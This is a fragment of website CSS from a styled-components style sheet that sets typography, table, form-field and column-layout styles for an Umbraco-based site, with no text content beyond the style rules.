.efuNUx{margin:0 auto;} .RichTextstyles__Container-sc-eaquy3-0:not([data-layout]) .efuNUx{max-width:89ch;}
/* sc-component-id: RichTextstyles__Title-sc-eaquy3-2 */
.hnAJZO{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);}
/* sc-component-id: RichTextstyles__Content-sc-eaquy3-3 */
.fHlKvj h1,.fHlKvj .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .fHlKvj h2,.fHlKvj .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .fHlKvj h3,.fHlKvj .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .fHlKvj h4,.fHlKvj .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .fHlKvj p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .fHlKvj p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .fHlKvj p.center{text-align:center;} .fHlKvj p.right{text-align:right;} .fHlKvj p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .fHlKvj p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .fHlKvj p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.fHlKvj p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .fHlKvj p a:focus{outline:none;} .fHlKvj p a:focus,.fHlKvj p a:hover{color:#55959a;} .fHlKvj a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.fHlKvj a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .fHlKvj a:focus{outline:none;} .fHlKvj a:focus,.fHlKvj a:hover{color:#55959a;} .fHlKvj ol,.fHlKvj ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .fHlKvj ol li,.fHlKvj ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .fHlKvj ol li p,.fHlKvj ul li p{display:inline;} .fHlKvj ol li p:last-child,.fHlKvj ul li p:last-child{margin-bottom:0;} .fHlKvj ol{list-style:decimal;padding-left:1.2em;} .fHlKvj ul{list-style:none;padding-left:1.2em;} .fHlKvj ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .fHlKvj ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .fHlKvj ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .fHlKvj ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .fHlKvj blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .fHlKvj blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .fHlKvj .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .fHlKvj .quote-name > strong{display:block;} .fHlKvj hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .fHlKvj table{border-collapse:collapse;margin-bottom:1em;width:100%;} .fHlKvj table thead tr td,.fHlKvj table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .fHlKvj table thead tr td:first-child,.fHlKvj table thead tr th:first-child{border-radius:8px 0 0 8px;} .fHlKvj table thead tr td:last-child,.fHlKvj table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .fHlKvj table tbody tr:nth-child(even){background-color:#bfe3e1;} .fHlKvj table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .fHlKvj table tbody tr th:first-child{border-radius:8px 0 0 8px;} .fHlKvj table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .fHlKvj table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .fHlKvj table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .fHlKvj table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .fHlKvj table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.fHlKvj table tbody tr td{white-space:nowrap;}} .fHlKvj sub{position:relative;top:0.5em;font-size:80%;} .fHlKvj .responsive-table{position:relative;overflow-x:auto;} .fHlKvj *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .fHlKvj > *:first-child{margin-top:0;} .fHlKvj > *:last-child{margin-bottom:0;} .fHlKvj h1{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .fHlKvj h2{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .fHlKvj h3{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .fHlKvj h4{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .fHlKvj h5{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.25rem,0.91rem + 0.97vw,1.88rem);font-size:clamp(1rem,0.72rem + 0.78vw,1.5rem);} .fHlKvj h6{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.25rem,0.91rem + 0.97vw,1.88rem);font-size:clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.88rem,0.67rem + 0.58vw,1.25rem);} .fHlKvj a:focus,.fHlKvj p a:focus{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} .fHlKvj .paragraph-large{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1.13rem,0.64rem + 1.36vw,2rem);line-height:clamp(1.75rem,1.06rem + 1.94vw,3rem);} @media (max-width:767px){.fHlKvj table{display:block;overflow:auto;}}
/* sc-component-id: UmbracoFormstyles__Container-sc-e4es9q-0 */
.bJZWKZ{--fgColor:#002e40;--formBgColor:#ffffff;--invalidColor:#CB525F;--gap:26px;display:block;color:var(--fgColor);}
/* sc-component-id: UmbracoFormstyles__Form-sc-e4es9q-1 */
.kQQCnN{display:block;max-width:900px;}
/* sc-component-id: UmbracoFormstyles__Fieldset-sc-e4es9q-2 */
.gmMbUZ{margin-right:calc(var(--gap) * -1);} .gmMbUZ[aria-current='false']{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;} .gmMbUZ + .UmbracoFormstyles__Fieldset-sc-e4es9q-2{margin:24px 0 0;}
/* sc-component-id: UmbracoFormstyles__FieldRow-sc-e4es9q-4 */
.cqyYOi{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;gap:var(--gap);margin-bottom:var(--gap);}
/* sc-component-id: UmbracoFormstyles__Field-sc-e4es9q-5 */
.hRzwEz{--colWidth:100%;position:relative;display:block;margin:0;-webkit-flex:1 0 calc(var(--colWidth) - var(--gap));-ms-flex:1 0 calc(var(--colWidth) - var(--gap));flex:1 0 calc(var(--colWidth) - var(--gap));max-width:calc(var(--colWidth) - var(--gap));} @media (min-width:568px){[data-columns='3'] .hRzwEz,[data-columns='6'] .hRzwEz{--colWidth:50%;}} @media (min-width:1024px){[data-columns='1'] .hRzwEz,[data-columns='2'] .hRzwEz,[data-columns='4'] .hRzwEz,[data-columns='5'] .hRzwEz{--colWidth:33.333%;}} .hRzwEz[hidden]{display:none;} .hRzwEz[data-sr-only='true']{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;}
/* sc-component-id: UmbracoFormstyles__Label-sc-e4es9q-6 */
.hyjpbi{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(0.88rem,0.81rem + 0.19vw,1rem);line-height:clamp(1.19rem,1.12rem + 0.19vw,1.31rem);display:inline-block;color:#708A94;position:absolute;top:clamp(1.06rem,0.96rem + 0.29vw,1.25rem);left:clamp(0.63rem,0.45rem + 0.48vw,0.94rem);-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);padding:0 8px;background-color:#ffffff;z-index:1;-webkit-transition:-webkit-transform 0.3s,font-weight 0.3s,top 0.3s;-webkit-transition:transform 0.3s,font-weight 0.3s,top 0.3s;transition:transform 0.3s,font-weight 0.3s,top 0.3s;max-width:calc(100% - 50px);pointer-events:none;} [data-theme=mint] .hyjpbi{--formBgColor:#bfe3e1;} [data-theme=sky] .hyjpbi{--formBgColor:#d1edfa;} [data-theme=rose] .hyjpbi{--formBgColor:#fad4e0;}
/* sc-component-id: UmbracoFormstyles__Input-sc-e4es9q-11 */
.jOjWnr{--accentColorSecondary:#708A94;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(1rem,0.93rem + 0.19vw,1.13rem);line-height:clamp(1.38rem,1.31rem + 0.19vw,1.5rem);font-weight:200;display:block;background:#ffffff;border:2px solid var(--accentColorSecondary);border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);color:#002e40;height:clamp(3.5rem,3.22rem + 0.78vw,4rem);padding:clamp(0.5rem,0.16rem + 0.97vw,1.13rem) 16px;width:100%;} @media (prefers-reduced-motion:no-preference){.jOjWnr{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:border-color,background-color;transition-property:border-color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:border-color,background-color;}} .invalid .jOjWnr{--accentColorSecondary:#CB525F;} .jOjWnr:focus,.jOjWnr:focus-visible{--accentColorSecondary:#1C7178;outline:none;} [data-theme=mint] .jOjWnr{--formBgColor:#bfe3e1;} [data-theme=sky] .jOjWnr{--formBgColor:#d1edfa;} [data-theme=rose] .jOjWnr{--formBgColor:#fad4e0;} .jOjWnr::-webkit-input-placeholder{color:transparent;opacity:0;} .jOjWnr::-moz-placeholder{color:transparent;opacity:0;} .jOjWnr:-ms-input-placeholder{color:transparent;opacity:0;} .jOjWnr::placeholder{color:transparent;opacity:0;} .jOjWnr:-webkit-autofill{-webkit-transition:background-color 0s 600000s,color 0s 600000s;transition:background-color 0s 600000s,color 0s 600000s;} .jOjWnr:not(:placeholder-shown){--accentColorSecondary:#002e40;} .jOjWnr:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#002e40;} .jOjWnr:not(:placeholder-shown):focus{--accentColorSecondary:#1C7178;} .jOjWnr:not(:placeholder-shown):focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .jOjWnr:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .jOjWnr:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.jOjWnr:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.88rem,0.81rem + 0.19vw,1rem);line-height:clamp(1.19rem,1.08rem + 0.29vw,1.38rem);-webkit-transform:translateY(-29px);-ms-transform:translateY(-29px);transform:translateY(-29px);max-height:22px;overflow:hidden;background:none;background-image:linear-gradient(to bottom,var(--formBgColor) 11px,#fff 15px);} @media (min-width:1024px){.jOjWnr:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.jOjWnr:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{-webkit-transform:translateY(-33px);-ms-transform:translateY(-33px);transform:translateY(-33px);background-image:linear-gradient(to bottom,var(--formBgColor) 12px,#fff 17px);}}
/* sc-component-id: UmbracoFormstyles__Textarea-sc-e4es9q-14 */
.iQSHsE{--accentColorSecondary:#708A94;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(1rem,0.93rem + 0.19vw,1.13rem);line-height:clamp(1.38rem,1.31rem + 0.19vw,1.5rem);font-weight:200;display:block;background:#ffffff;border:2px solid var(--accentColorSecondary);border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);color:#002e40;height:clamp(3.5rem,3.22rem + 0.78vw,4rem);padding:clamp(0.5rem,0.16rem + 0.97vw,1.13rem) 16px;width:100%;height:auto;} @media (prefers-reduced-motion:no-preference){.iQSHsE{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:border-color,background-color;transition-property:border-color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:border-color,background-color;}} .invalid .iQSHsE{--accentColorSecondary:#CB525F;} .iQSHsE:focus,.iQSHsE:focus-visible{--accentColorSecondary:#1C7178;outline:none;} .iQSHsE::-webkit-input-placeholder{color:transparent;opacity:0;} .iQSHsE::-moz-placeholder{color:transparent;opacity:0;} .iQSHsE:-ms-input-placeholder{color:transparent;opacity:0;} .iQSHsE::placeholder{color:transparent;opacity:0;} .iQSHsE:not(:placeholder-shown){--accentColorSecondary:#002e40;} .iQSHsE:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#002e40;} .iQSHsE:not(:placeholder-shown):focus{--accentColorSecondary:#1C7178;} .iQSHsE:not(:placeholder-shown):focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .iQSHsE:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .iQSHsE:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.iQSHsE:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.88rem,0.81rem + 0.19vw,1rem);line-height:clamp(1.19rem,1.08rem + 0.29vw,1.38rem);-webkit-transform:translateY(-29px);-ms-transform:translateY(-29px);transform:translateY(-29px);max-height:22px;overflow:hidden;background:none;background-image:linear-gradient(to bottom,var(--formBgColor) 11px,#fff 15px);} @media (min-width:1024px){.iQSHsE:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.iQSHsE:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{-webkit-transform:translateY(-33px);-ms-transform:translateY(-33px);transform:translateY(-33px);background-image:linear-gradient(to bottom,var(--formBgColor) 12px,#fff 17px);}} .invalid .iQSHsE{background-position:top 16px right 16px;}
/* sc-component-id: UmbracoFormstyles__Submit-sc-e4es9q-17 */
.eUJNZf{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;margin:24px 0 0;} @media (max-width:767px){.eUJNZf{width:100%;}.eUJNZf .Buttonstyles__Button-sc-19ou5pv-2{width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}
/* sc-component-id: UmbracoFormstyles__ButtonWrapper-sc-e4es9q-29 */
.cMoFmF{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}
/* sc-component-id: ContactFormstyles__Container-sc-1e2xcj5-0 */
.hnhgio{position:relative;max-width:800px;} .hnhgio[data-theme=mint]{--cardBgColour:#bfe3e1;--formBgColour:#bfe3e1;} .hnhgio[data-theme=rose]{--cardBgColour:#fad4e0;--formBgColour:#fad4e0;} .hnhgio[data-theme=sky]{--cardBgColour:#d1edfa;--formBgColour:#d1edfa;}
/* sc-component-id: ContactFormstyles__FormWrapper-sc-1e2xcj5-1 */
.gzcYGU{border-radius:8px;overflow:hidden;position:relative;margin-top:0;} @media (max-width:767px){.gzcYGU .UmbracoFormstyles__Submit-sc-f23j49-19{-webkit-box-pack:unset;-webkit-justify-content:unset;-ms-flex-pack:unset;justify-content:unset;}.gzcYGU .UmbracoFormstyles__Submit-sc-f23j49-19 .Buttonstyles__Button-sc-19ou5pv-2{width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}
/* sc-component-id: ContactFormstyles__FormContainer-sc-1e2xcj5-2 */
.iiEQZb{background-color:var(--cardBgColour);color:#002e40;padding:clamp(1.25rem,0.91rem + 0.97vw,1.88rem) clamp(1.25rem,0.91rem + 0.97vw,1.88rem);}
/* sc-component-id: ContactFormstyles__FormTitle-sc-1e2xcj5-3 */
.hJKTJH{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);font-size:clamp(1.75rem,1.47rem + 0.78vw,2.25rem);line-height:clamp(2.25rem,2.04rem + 0.58vw,2.63rem);}
/* sc-component-id: SplitColumnsstyles__Container-sc-t07rjt-0 */
.jxNYGE{--rowGap:clamp(2.5rem,1.67rem + 2.33vw,4rem);} .jxNYGE > .SectionWrapperstyles__Inner-sc-693cky-1 > .SectionWrapperstyles__SiteWide-sc-693cky-2{display:grid;-webkit-column-gap:var(--gutterWidth);column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);row-gap:var(--rowGap);} @media (min-width:1024px){.jxNYGE > .SectionWrapperstyles__Inner-sc-693cky-1 > .SectionWrapperstyles__SiteWide-sc-693cky-2{grid-template-columns:repeat(12,1fr);}} .jxNYGE .RichTextstyles__Inner-sc-eaquy3-1{max-width:none !important;} .jxNYGE[data-single-col='false'] .RichTextstyles__Inner-sc-eaquy3-1{margin:0;}
/* sc-component-id: SplitColumnsstyles__Column-sc-t07rjt-1 */
.dNPGj{grid-column:span 4;} .dNPGj > div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:var(--rowGap);color:#002e40;} .dNPGj .SectionWrapperstyles__Container-sc-693cky-0{--sectionSpacingTop:0;--sectionSpacingBottom:0;} .dNPGj .SectionWrapperstyles__Inner-sc-693cky-1{padding:0;width:100%;} .dNPGj[data-sticky='true'] > div{position:-webkit-sticky;position:sticky;top:var(--headerHeight,0px);} @media (min-width:1024px){.dNPGj{grid-column:span 6;}.SplitColumnsstyles__Container-sc-t07rjt-0[data-single-col='true'] .dNPGj{grid-column:4 / span 6 !important;}} @media (max-width:1023px){.dNPGj[data-right]{-webkit-order:2;-ms-flex-order:2;order:2;}.dNPGj[data-center]{-webkit-order:1;-ms-flex-order:1;order:1;}} @media (min-width:1024px){.dNPGj[data-center]{grid-column:span 12;}} @media (min-width:1366px){.dNPGj[data-left]{grid-column:span 5;}.dNPGj[data-left][data-large='true']{grid-column:span 7;}.dNPGj[data-right]{grid-column:8 / span 5;}.dNPGj[data-right][data-large='true']{grid-column:6 / span 7;}}</style><style data-styled="jxNYGE gQWBfA fGDzdP jeHixV dNPGj fVFhmj gEqaGV haMMyy jIbuBI" data-styled-version="4.4.1">
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
